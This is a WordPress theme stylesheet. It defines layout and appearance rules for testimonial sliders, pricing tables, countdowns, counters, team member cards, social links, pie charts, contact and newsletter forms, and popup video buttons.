.tm-testimonial.style-1 .post-thumbnail {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.tm-testimonial.style-1 .post-thumbnail img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  margin: 0 auto;
}

.tm-testimonial.style-2 .testimonial-item {
  background: transparent var(--wpr-bg-13725de8-523f-42e0-9e54-0232a1992075) no-repeat 0 0;
  padding: 97px 0 128px;
}

.tm-testimonial.style-2 .testimonial-header {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

.tm-testimonial.style-2 .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-testimonial.style-2 .testimonial-info {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
              -ms-grid-row-align: center;
          align-self: center;
  margin-left: 23px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-testimonial.style-2 .testimonial-name {
  font-size: 20px;
  margin-bottom: 7px;
}

.tm-testimonial.style-2 .testimonial-by-line {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.2;
}

.tm-testimonial.style-2 .testimonial-desc {
  font-size: 20px;
  font-style: normal;
  line-height: 1.6;
}

.tm-testimonial.style-2 .post-thumbnail {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.tm-testimonial.style-2 .post-thumbnail img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  margin: 0 auto;
}

.tm-testimonial.style-3 .testimonial-item {
  text-align: center;
  max-width: 880px;
  margin: 0 auto;
}

.tm-testimonial.style-3 .testimonial-desc {
  font-size: 28px;
  font-style: normal;
  line-height: 1.5;
  color: #222;
  margin-bottom: 50px;
}

.tm-testimonial.style-3 .testimonial-name {
  font-size: 20px;
  line-height: 1.25;
  font-weight: 600;
  margin-bottom: 4px;
}

.tm-testimonial.style-3 .testimonial-by-line {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.14;
}

.tm-testimonial.style-4 {
  margin: -30px -30px 60px;
}

.tm-testimonial.style-4 .swiper-container {
  padding: 30px;
}

.tm-testimonial.style-4 .testimonial-item {
  padding: 34px 39px 30px 41px;
  border: 1px solid #eee;
  background: #fff;
  border-radius: 5px;
}

.tm-testimonial.style-4 .testimonial-item:hover {
  -webkit-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
          transform: translateY(-5px);
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.07);
}

.tm-testimonial.style-4 .testimonial-desc {
  font-size: 15px;
  line-height: 1.66;
  margin-bottom: 85px;
}

.tm-testimonial.style-4 .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-testimonial.style-4 .post-thumbnail {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin-right: 20px;
}

.tm-testimonial.style-4 .post-thumbnail img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.tm-testimonial.style-4 .testimonial-name {
  font-size: 16px;
  line-height: 1.56;
  font-weight: 600;
  margin-bottom: 4px;
}

.tm-testimonial.style-4 .testimonial-by-line {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.14;
}

.tm-testimonial.style-5 .testimonial-desc {
  font-size: 28px;
  line-height: 1.5;
  margin-bottom: 34px;
}

.tm-testimonial.style-5 .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-testimonial.style-5 .post-thumbnail {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin-right: 20px;
}

.tm-testimonial.style-5 .post-thumbnail img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
}

.tm-testimonial.style-5 .testimonial-name {
  font-size: 20px;
  line-height: 1.25;
  font-weight: 600;
  margin-bottom: 8px;
}

.tm-testimonial.style-5 .testimonial-by-line {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.14;
}

.tm-testimonial.style-6 svg {
  margin-bottom: 32px;
}

.tm-testimonial.style-6 .testimonial-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 43px;
}

.tm-testimonial.style-6 .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-testimonial.style-6 .testimonial-info {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
              -ms-grid-row-align: center;
          align-self: center;
  margin-left: 23px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-testimonial.style-6 .testimonial-name {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 7px;
}

.tm-testimonial.style-6 .testimonial-by-line {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.14;
}

.tm-testimonial.style-6 .testimonial-desc {
  font-size: 28px;
  font-style: normal;
  line-height: 1.5;
}

.tm-testimonial.style-6 .post-thumbnail {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.tm-testimonial.style-6 .post-thumbnail img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin: 0 auto;
}

.tm-testimonial.skin-light .testimonial-name,
.tm-testimonial.skin-light .testimonial-desc {
  color: #fff;
}

.tm-testimonial.skin-light.style-1 .testimonial-item, .tm-testimonial.skin-light.style-2 .testimonial-item {
  background-image: var(--wpr-bg-75a2c821-89fe-4a6b-a24f-1dee2adf0909);
}

@media (max-width: 543px) {
  .tm-testimonial.style-1 .testimonial-desc, .tm-testimonial.style-2 .testimonial-desc {
    font-size: 16px;
  }
}

.tm-slider .spacing {
  height: 32px;
}

.tm-slider .heading {
  font-size: 24px;
  margin-bottom: 12px;
}

.tm-slider.fw-image .image img {
  width: 100%;
}

.tm-slider-icon-list.style-two-vertical-item-list-icon .heading {
  font-size: 24px;
  margin-bottom: 21px;
}

.tm-slider-icon-list.style-two-vertical-item-list-icon .icon {
  font-size: 50px;
  width: 75px;
}

.tm-slider-icon-list.style-two-vertical-item-list-icon .slide-item-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-slider-icon-list.style-two-vertical-item-list-icon .slide-item-wrapper + .slide-item-wrapper {
  margin-top: 71px;
}

.tm-slider-icon-list.style-two-vertical-item-list-icon .icon {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.tm-slider-icon-list.style-two-vertical-item-list-icon .slide-content-wrapper {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-slider-icon-list.style-numbered-manual .number {
  font-size: 30px;
  font-weight: 600;
  line-height: 1.2;
  margin-bottom: 16px;
}

.tm-slider-icon-list.style-numbered-manual .heading {
  font-size: 20px;
  margin-bottom: 22px;
}

.pricing-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.pricing-wrap .tm-pricing {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.tm-pricing {
  z-index: 2;
}

.tm-pricing.style-1 {
  margin-bottom: 30px;
}

.tm-pricing.style-1 .inner {
  position: relative;
  margin: 0 auto;
  padding: 58px 34px 80px;
  background-color: #fff;
  border: 1px solid #eee;
}

.tm-pricing.style-1 .inner:hover {
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.08);
}

.tm-pricing.style-1 .tm-pricing-header {
  margin-bottom: 25px;
  padding-bottom: 20px;
  text-align: center;
}

.tm-pricing.style-1 .price-wrap {
  border-bottom: 1px solid #eee;
  padding-bottom: 26px;
  margin-bottom: 28px;
}

.tm-pricing.style-1 .price {
  font-size: 60px;
  font-weight: 500;
}

.tm-pricing.style-1 .period {
  font-size: 18px;
  font-weight: 500;
}

.tm-pricing.style-1 .tm-pricing-rating {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  border-width: 0 79px 74px 0;
  border-style: solid;
  border-color: transparent;
  border-right-color: #ffbf00;
}

.tm-pricing.style-1 .tm-pricing-rating i {
  position: absolute;
  top: 12px;
  left: 50px;
  color: #fff;
  font-size: 16px;
}

.tm-pricing.style-1 .image {
  margin-bottom: 30px;
  text-align: center;
}

.tm-pricing.style-1 .title {
  font-size: 24px;
}

.tm-pricing.style-1 .description {
  font-size: 13px;
}

.tm-pricing.style-1 .tm-pricing-list {
  margin: 0;
  padding: 0;
}

.tm-pricing.style-1 .tm-pricing-list li {
  position: relative;
  display: block;
  padding: 6px 0;
  list-style-type: none;
}

.tm-pricing.style-1 .tm-pricing-list li i {
  font-size: 16px;
  margin-right: 5px;
}

.tm-pricing.style-1 .tm-pricing-content {
  padding: 0 15px;
}

.tm-pricing.style-1 .tm-pricing-footer {
  padding-top: 40px;
  text-align: center;
}

.tm-pricing.style-1 .tm-pricing-button {
  min-width: 190px;
  max-width: 100%;
}

.tm-pricing.style-2 {
  margin-top: 33px;
}

.tm-pricing.style-2 .inner {
  position: relative;
  margin: 0 auto;
  padding: 28px 34px 54px;
  background-color: #f7f7f7;
  border: 1px solid #eee;
}

.tm-pricing.style-2 .inner:hover {
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.08);
}

.tm-pricing.style-2 .tm-pricing-header {
  margin-bottom: 25px;
  padding-bottom: 20px;
  text-align: center;
}

.tm-pricing.style-2 .price-wrap {
  border-bottom: 1px solid #eee;
  padding-bottom: 12px;
  margin-bottom: 28px;
}

.tm-pricing.style-2 .price {
  font-size: 60px;
  font-weight: 500;
}

.tm-pricing.style-2 .period {
  font-size: 18px;
  font-weight: 500;
}

.tm-pricing.style-2 .tm-pricing-rating {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  border-width: 0 79px 74px 0;
  border-style: solid;
  border-color: transparent;
  border-right-color: #ffbf00;
}

.tm-pricing.style-2 .tm-pricing-rating i {
  position: absolute;
  top: 12px;
  left: 50px;
  color: #fff;
  font-size: 16px;
}

.tm-pricing.style-2 .image {
  margin-bottom: 30px;
  text-align: center;
}

.tm-pricing.style-2 .title {
  font-size: 24px;
}

.tm-pricing.style-2 .description {
  font-size: 13px;
}

.tm-pricing.style-2 .tm-pricing-list {
  margin: 0;
  padding: 0;
}

.tm-pricing.style-2 .tm-pricing-list li {
  position: relative;
  display: block;
  padding: 6px 0;
  list-style-type: none;
}

.tm-pricing.style-2 .tm-pricing-list li i {
  font-size: 16px;
  margin-right: 5px;
}

.tm-pricing.style-2 .tm-pricing-content {
  padding: 0 15px;
}

.tm-pricing.style-2 .tm-pricing-footer {
  padding-top: 40px;
  text-align: center;
}

.tm-pricing.style-2 .tm-pricing-button {
  min-width: 190px;
  max-width: 100%;
}

.tm-pricing.style-3 {
  margin-bottom: 30px;
}

.tm-pricing.style-3 .inner {
  -webkit-transition: all 0.7s cubic-bezier(0, 0, 0.2, 1);
  transition: all 0.7s cubic-bezier(0, 0, 0.2, 1);
  position: relative;
  margin: 0 auto;
  padding: 41px 30px 45px;
  background-color: #fff;
  border-radius: 5px;
}

.tm-pricing.style-3 .inner:hover {
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.08);
  -webkit-transform: translateY(-30px);
      -ms-transform: translateY(-30px);
          transform: translateY(-30px);
}

.tm-pricing.style-3 .tm-pricing-header {
  margin-bottom: 30px;
  text-align: center;
}

.tm-pricing.style-3 .price {
  font-size: 30px;
  font-weight: 600;
}

.tm-pricing.style-3 .period {
  font-size: 18px;
  font-weight: 500;
}

.tm-pricing.style-3 .image {
  margin-bottom: 30px;
  text-align: center;
}

.tm-pricing.style-3 .title {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.25;
  margin-bottom: 9px;
}

.tm-pricing.style-3 .description {
  font-size: 13px;
}

.tm-pricing.style-3 .tm-pricing-list {
  margin: 0;
  padding: 0;
  font-size: 14px;
}

.tm-pricing.style-3 .tm-pricing-list li {
  position: relative;
  display: block;
  padding: 8px 0;
  list-style-type: none;
}

.tm-pricing.style-3 .tm-pricing-list li i {
  font-size: 12px;
  margin-right: 5px;
}

.tm-pricing.style-3 .tm-pricing-footer {
  padding-top: 36px;
  text-align: center;
}

.tm-pricing.style-3 .tm-pricing-button {
  min-width: 160px;
  height: 50px;
  line-height: 46px;
  border: 2px solid #eee;
  color: #222;
  background: #fff;
  max-width: 100%;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 1.85px;
}

.tm-pricing.style-3 .tm-pricing-button:hover {
  background: #eee;
}

.tm-pricing.style-3.tm-pricing-featured {
  color: #fff;
}

.tm-pricing.style-3.tm-pricing-featured .title {
  color: #fff;
}

.tm-pricing.style-3.tm-pricing-featured .price {
  color: #fff;
}

.tm-pricing.style-3.tm-pricing-featured .tm-pricing-list li i {
  color: #fff;
}

.tm-pricing.style-3.tm-pricing-featured .tm-pricing-button {
  border-color: #fff;
}

.tm-pricing.style-3.tm-pricing-featured .tm-pricing-button:hover {
  border-color: #eee;
}

@media (max-width: 991px) {
  .pricing-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .pricing-wrap .tm-pricing {
    width: 100%;
    max-width: 100%;
  }
}

.tm-countdown {
  text-align: center;
  max-width: 670px;
  margin: 0 auto;
}

.tm-countdown .day, .tm-countdown .hour, .tm-countdown .minute, .tm-countdown .second {
  text-align: center;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-countdown .countdown-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-countdown .number {
  display: inline-block;
  text-align: center;
  font-size: 56px;
  line-height: 1.2;
}

.tm-countdown .text {
  display: block;
}

.tm-countdown .separator {
  font-size: 30px;
  letter-spacing: .42px;
}

.tm-countdown.skin-light .number {
  color: #ffffff;
}

.tm-countdown.skin-light .text {
  color: rgba(255, 255, 255, 0.7);
}

.tm-countdown.skin-light .separator {
  color: #ffffff;
}

.tm-counter {
  margin-bottom: 30px;
}

.tm-counter.style-1 .counter-wrap {
  position: relative;
}

.tm-counter.style-1 .icon {
  position: absolute;
  top: -12px;
  left: 0;
  font-size: 130px;
  opacity: .08;
  line-height: 1;
}

.tm-counter.style-1 .number-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 7px;
  font-size: 50px;
  line-height: 1.2;
}

.tm-counter.style-1 .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
}

.tm-counter.style-1.skin-light .icon {
  color: #ffffff;
}

.tm-counter.style-1.skin-light .text {
  color: #ffffff;
}

.tm-counter.style-1.align-left {
  
}

.tm-counter.style-1.align-center .icon {
  right: 50%;
  left: auto;
}

.tm-counter.style-1.align-right .icon {
  right: 50px;
}

.tm-counter.align-left .number-wrap {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.tm-counter.align-center .number-wrap {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tm-counter.align-right .number-wrap {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

@media (max-width: 991px) {
  .tm-counter.style-1 .icon {
    font-size: 100px;
    top: 0;
  }
}

@media (max-width: 767px) {
  .tm-counter.style-1 .icon {
    font-size: 80px;
  }
}

.tm-team-member {
  position: relative;
}

.tm-team-member .photo img {
  width: 100%;
}

.tm-team-member.style-1 .photo {
  margin-bottom: 34px;
}

.tm-team-member.style-1 .info-inner {
  display: table;
  width: 100%;
  height: 100%;
}

.tm-team-member.style-1 .info-wrap {
  display: table-cell;
  vertical-align: middle;
}

.tm-team-member.style-1 .info-footer {
  position: relative;
  margin-top: 45px;
  padding-top: 20px;
}

.tm-team-member.style-1 .info-footer:before, .tm-team-member.style-1 .info-footer:after {
  position: absolute;
  content: '';
  display: block;
  top: 0;
  left: 0;
}

.tm-team-member.style-1 .info-footer:before {
  width: 100%;
  height: 1px;
  background: #eeeeee;
}

.tm-team-member.style-1 .info-footer:after {
  width: 0;
  height: 2px;
  z-index: 1;
}

.tm-team-member.style-1 .social-networks {
  margin: 0 -8px;
}

.tm-team-member.style-1 .social-networks a {
  display: inline-block;
  padding: 5px 8px;
  font-size: 18px;
  line-height: 1;
  color: #aaaaaa;
}

.tm-team-member.style-1 .name {
  font-size: 30px;
  line-height: 1.2;
  margin-bottom: 3px;
}

.tm-team-member.style-1 .position {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 11px;
}

.tm-team-member.style-1:hover .social-networks:after {
  width: 100%;
}

.tm-team-member.style-2 .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background: #000000;
}

.tm-team-member.style-2 .info {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
}

.tm-team-member.style-2:hover .overlay {
  opacity: .8;
  visibility: visible;
}

.tm-team-member.style-2:hover .info {
  opacity: 1;
  visibility: visible;
}

.tm-team-member.style-2 .info-inner {
  display: table;
  width: 100%;
  height: 100%;
}

.tm-team-member.style-2 .info-wrap {
  display: table-cell;
  vertical-align: middle;
  padding: 30px;
}

.tm-team-member.style-2 .social-networks {
  position: absolute;
  bottom: 43px;
  left: 0;
  width: 100%;
}

.tm-team-member.style-2 .social-networks a {
  display: inline-block;
  padding: 5px 11px;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
}

.tm-team-member.style-2 .name {
  color: #ffffff;
  font-size: 30px;
  letter-spacing: -.02em;
  margin-bottom: 5px;
}

.tm-team-member.style-2 .position {
  font-size: 16px;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 10px;
}

.tm-team-member.style-2 .description {
  color: #ffffff;
}

.tm-social-networks {
  padding: 0;
  margin: 0 -8px;
}

.tm-social-networks .item {
  list-style-type: none;
  margin: 0 0 5px;
}

.tm-social-networks .link {
  padding: 5px 8px;
}

.tm-social-networks.layout-list {
  display: block;
}

.tm-social-networks.layout-inline .item {
  display: inline-block;
}

.tm-social-networks.layout-two-columns {
  margin: 0 -10px;
}

.tm-social-networks.layout-two-columns .item {
  display: block;
  float: left;
  width: 50%;
}

.tm-social-networks.layout-two-columns .link {
  padding: 5px 10px;
}

.tm-social-networks.style-icons {
  font-size: 20px;
}

.tm-social-networks.style-icons-with-border {
  font-size: 16px;
}

.tm-social-networks.style-icons-with-border .item {
  padding: 0;
}

.tm-social-networks.style-icons-with-border .link {
  width: 50px;
  height: 50px;
  line-height: 48px;
  border: 1px solid #eee;
  background: #fff;
  color: #222;
  text-align: center;
  border-radius: 50%;
  padding: 0;
}

.tm-social-networks.style-icons-with-border .link:hover {
  color: #fff;
}

.tm-social-networks.style-icon-title .link-icon {
  font-size: 18px;
  min-width: 25px;
  margin-right: 5px;
}

.tm-social-networks.style-title .link:hover .link-text:after {
  width: 100%;
}

.tm-social-networks.style-title .link-text {
  position: relative;
}

.tm-social-networks.style-title .link-text:after {
  -webkit-transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  position: absolute;
  bottom: -3px;
  left: 0;
  content: '';
  height: 1px;
  width: 0;
  background: currentColor;
}

.tm-social-networks .link {
  display: inline-block;
  color: inherit;
}

.tm-social-networks br {
  display: none;
}

.tm-pie-chart {
  margin-bottom: 30px;
  text-align: center;
}

.tm-pie-chart .chart {
  position: relative;
  margin: 0 auto 50px;
  width: 126px;
  height: 126px;
}

.tm-pie-chart .chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.tm-pie-chart .piecharts-number {
  position: absolute;
  top: 50%;
  left: 50%;
  font-weight: 400;
  font-size: 55px;
  line-height: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-pie-chart .piecharts-number span {
  vertical-align: super;
  font-size: 20px;
}

.tm-pie-chart .inner-circle {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.tm-pie-chart .title {
  margin-bottom: 12px;
}

.tm-pie-chart .title h6 {
  font-size: 22px;
}

.tm-pie-chart .subtitle {
  font-size: 16px;
  font-style: italic !important;
}

@media (max-width: 543px) {
  .tm-pie-chart {
    margin-bottom: 50px;
  }
  .tm-pie-chart .chart {
    margin-bottom: 30px;
  }
}

form.submitting .wpcf7-spinner {
  display: block;
}

.wpcf7 .wpcf7-spinner {
  display: none;
  margin: 30px auto 0;
}

.wpcf7 .wpcf7-response-output {
  margin: 30px 0 0 !important;
  padding: 15px 20px !important;
  border: 0 !important;
  color: #fff;
  background: #2196f3;
}

.wpcf7 form.sent .wpcf7-response-output {
  background: #5cb85c;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
  background: #d9534f;
}

.wpcf7 form.spam .wpcf7-response-output {
  background: #cf7b50;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
  background: #f0ad4e;
}

.wpcf7 .wpcf7-not-valid-tip {
  margin-top: 5px;
  color: #d9534f;
  font-size: 12px;
}

.tm-contact-form-7 .wpcf7-form br {
  display: none;
}

.tm-contact-form-7 .wpcf7-form-control-wrap {
  display: block;
}

.tm-contact-form-7 .wpcf7-form-control {
  margin-bottom: 20px;
}

.tm-contact-form-7 .wpcf7-form-control.wpcf7-textarea {
  margin: 58px 0 53px;
}

.tm-contact-form-7 .wpcf7-textarea {
  height: 44px;
}

.tm-contact-form-7 .ajax-loader {
  display: none !important;
}

.tm-contact-form-7 .wpcf7-submit {
  display: block;
  margin: 0 auto;
}

.tm-contact-form-7 .wpcf7-submit span,
.tm-contact-form-7 .wpcf7-submit i {
  margin-left: 10px;
  font-size: 14px;
}

.tm-contact-form-7.skin-light .wpcf7-text,
.tm-contact-form-7.skin-light .wpcf7-textarea {
  border-color: rgba(255, 255, 255, 0.3);
  color: rgba(255, 255, 255, 0.3);
}

.tm-contact-form-7.skin-light .wpcf7-text::-webkit-input-placeholder,
.tm-contact-form-7.skin-light .wpcf7-textarea::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.3);
}

.tm-contact-form-7.skin-light .wpcf7-text:-moz-placeholder,
.tm-contact-form-7.skin-light .wpcf7-textarea:-moz-placeholder {
  
  color: rgba(255, 255, 255, 0.3);
}

.tm-contact-form-7.skin-light .wpcf7-text::-moz-placeholder,
.tm-contact-form-7.skin-light .wpcf7-textarea::-moz-placeholder {
  
  color: rgba(255, 255, 255, 0.3);
}

.tm-contact-form-7.skin-light .wpcf7-text:-ms-input-placeholder,
.tm-contact-form-7.skin-light .wpcf7-textarea:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.3);
}

.tm-contact-form-7.skin-light .wpcf7-text:focus,
.tm-contact-form-7.skin-light .wpcf7-textarea:focus {
  color: #ffffff;
  border-color: #ffffff;
}

.tm-contact-form-7.skin-light .wpcf7-submit {
  border: 2px solid transparent;
  color: #ffffff;
  background: transparent;
}

.tm-mailchimp-form .subscribe-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -15px;
}

.tm-mailchimp-form .form-item {
  padding: 0 15px;
}

.tm-mailchimp-form .form-item.flex-auto {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-mailchimp-form .form-item.flex-shrink {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.tm-mailchimp-form button i {
  display: none;
}

.tm-mailchimp-form.style-2 input[type=text],
.tm-mailchimp-form.style-2 input[type=email] {
  color: #fff;
  border-bottom-color: rgba(255, 255, 255, 0.3);
}

.tm-mailchimp-form.style-2 input[type=text]::-webkit-input-placeholder,
.tm-mailchimp-form.style-2 input[type=email]::-webkit-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-2 input[type=text]:-moz-placeholder,
.tm-mailchimp-form.style-2 input[type=email]:-moz-placeholder {
  
  color: inherit;
}

.tm-mailchimp-form.style-2 input[type=text]::-moz-placeholder,
.tm-mailchimp-form.style-2 input[type=email]::-moz-placeholder {
  
  color: inherit;
}

.tm-mailchimp-form.style-2 input[type=text]:-ms-input-placeholder,
.tm-mailchimp-form.style-2 input[type=email]:-ms-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-2 button {
  border: 2px solid #fff;
  background: transparent;
}

.tm-mailchimp-form.style-2 button:hover {
  background: #fff;
  color: #333;
}

.tm-mailchimp-form.style-4 {
  text-align: right;
}

.tm-mailchimp-form.style-4 .subscribe-form {
  display: inline-block;
  margin: 0;
  max-width: 100%;
  width: 350px;
}

.tm-mailchimp-form.style-4 .form-item {
  padding: 0;
}

.tm-mailchimp-form.style-4 input[type=text],
.tm-mailchimp-form.style-4 input[type=email] {
  color: #999;
  border: 2px solid #eee;
  border-radius: 100px;
  padding: 0 50px 0 30px;
  height: 55px;
}

.tm-mailchimp-form.style-4 input[type=text]::-webkit-input-placeholder,
.tm-mailchimp-form.style-4 input[type=email]::-webkit-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-4 input[type=text]:-moz-placeholder,
.tm-mailchimp-form.style-4 input[type=email]:-moz-placeholder {
  
  color: inherit;
}

.tm-mailchimp-form.style-4 input[type=text]::-moz-placeholder,
.tm-mailchimp-form.style-4 input[type=email]::-moz-placeholder {
  
  color: inherit;
}

.tm-mailchimp-form.style-4 input[type=text]:-ms-input-placeholder,
.tm-mailchimp-form.style-4 input[type=email]:-ms-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-4 button {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  background: transparent;
  font-size: 0;
}

.tm-mailchimp-form.style-4 button i {
  font-weight: bold;
  color: #222;
  font-size: 15px;
  display: block;
}

.tm-mailchimp-form.style-4 button:hover {
  color: #333;
}

@media (max-width: 543px) {
  .tm-mailchimp-form .subscribe-form {
    display: block;
    margin: 0;
  }
  .tm-mailchimp-form .form-item {
    padding: 0;
  }
  .tm-mailchimp-form button {
    display: block;
    margin: 30px 0 0;
  }
}

.tm-popup-video.style-poster, .tm-popup-video.style-poster-2, .tm-popup-video.style-poster-3 {
  position: relative;
}

.tm-popup-video.style-poster.overlay-style-1 .video-overlay, .tm-popup-video.style-poster-2.overlay-style-1 .video-overlay, .tm-popup-video.style-poster-3.overlay-style-1 .video-overlay {
  background: rgba(0, 0, 0, 0.5);
}

.tm-popup-video.style-poster .video-overlay, .tm-popup-video.style-poster-2 .video-overlay, .tm-popup-video.style-poster-3 .video-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.tm-popup-video.style-poster img, .tm-popup-video.style-poster-2 img, .tm-popup-video.style-poster-3 img {
  width: 100%;
}

.tm-popup-video.style-poster:hover .video-play, .tm-popup-video.style-poster-2:hover .video-play, .tm-popup-video.style-poster-3:hover .video-play {
  -webkit-transform: translate(-50%, -50%) scale(1.1);
      -ms-transform: translate(-50%, -50%) scale(1.1);
          transform: translate(-50%, -50%) scale(1.1);
}

.tm-popup-video.style-poster .video-play, .tm-popup-video.style-poster-2 .video-play {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  color: #fff;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-popup-video.style-poster .video-play i, .tm-popup-video.style-poster-2 .video-play i {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 20px;
  line-height: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-popup-video.style-poster-3 .video-play {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: #222;
  background: #fff;
}

.tm-popup-video.style-poster-3 .video-play i {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 20px;
  line-height: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-popup-video.style-poster-2 .video-play {
  right: -30px;
  left: auto;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.tm-popup-video.style-poster-2:hover .video-play {
  -webkit-transform: translate(0, -50%) scale(1.1);
      -ms-transform: translate(0, -50%) scale(1.1);
          transform: translate(0, -50%) scale(1.1);
}

.tm-popup-video.style-button .video-play {
  position: relative;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  color: #fff;
}

